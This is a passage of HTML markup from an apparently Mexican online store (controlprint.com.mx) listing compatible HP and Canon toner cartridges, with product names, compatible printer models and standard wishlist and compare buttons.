	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3875 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf402x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF402X AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3875 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3875,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3875&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3875"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3875"
		class="compare button  "
		data-product_id="3875"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3875" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" title="Cartucho de Toner Generico CF402X AMARILLO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF402X AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/">Cartucho de Toner Generico CF402X AMARILLO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3875" data-quantity="1" class="button product_type_simple" data-product_id="3875" data-product_sku="UNIVHPCL86" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF402X AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3875" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF402X AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF402X AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/">Cartucho de Toner Generico CF402X AMARILLO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3875" data-quantity="1" class="button product_type_simple" data-product_id="3875" data-product_sku="UNIVHPCL86" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF402X AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3875" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3875 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3875,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3875&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3875"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3875"
		class="compare button  "
		data-product_id="3875"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3875" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" title="Cartucho de Toner Generico CF402X AMARILLO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3863 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb436a product_tag-hp product_tag-laserjet-m1120 product_tag-laserjet-m1120n product_tag-laserjet-m1522n product_tag-laserjet-m1522n-mfp product_tag-laserjet-m1522nf-mfp product_tag-laserjet-p1505 product_tag-laserjet-p1505n first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB436A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CB436A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB436A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB436A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3863 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3863"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3863,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3863&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3863"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3863"
		class="compare button  "
		data-product_id="3863"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3863" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/" title="Cartucho de Toner Generico CB436A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CB436A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/">Cartucho de Toner Generico CB436A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3863" data-quantity="1" class="button product_type_simple" data-product_id="3863" data-product_sku="CB436A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CB436A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3863" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB436A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CB436A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB436A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB436A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CB436A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/">Cartucho de Toner Generico CB436A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>36A P1505, P1505N,M1120,M1522MFP, M1122</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3863" data-quantity="1" class="button product_type_simple" data-product_id="3863" data-product_sku="CB436A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CB436A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3863" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3863 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3863"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3863,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3863&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3863"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3863"
		class="compare button  "
		data-product_id="3863"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3863" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cb436a/" title="Cartucho de Toner Generico CB436A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3850 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb435a product_tag-ce285a product_tag-hp product_tag-laserjet-m1217nfw product_tag-laserjet-pro-m1130 product_tag-laserjet-pro-m1132 product_tag-laserjet-pro-m1132-mfp product_tag-laserjet-pro-m1134 product_tag-laserjet-pro-m1136 product_tag-laserjet-pro-m1137 product_tag-laserjet-pro-m1138 product_tag-laserjet-pro-m1139 product_tag-laserjet-pro-m1210 product_tag-laserjet-pro-m1212 product_tag-laserjet-pro-m1212f product_tag-laserjet-pro-m1212nf product_tag-laserjet-pro-m1213nf product_tag-laserjet-pro-m1214nfh product_tag-laserjet-pro-m1216nfh product_tag-laserjet-pro-m1217nfw-mfp product_tag-laserjet-pro-m1219nf product_tag-laserjet-pro-p1102 product_tag-laserjet-pro-p1102s product_tag-laserjet-pro-p1102w product_tag-laserjet-pro-p1104 product_tag-laserjet-pro-p1104w product_tag-laserjet-pro-p1106 product_tag-laserjet-pro-p1107 product_tag-laserjet-pro-p1107w product_tag-laserjet-pro-p1109 product_tag-laserjet-pro-p1109w first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
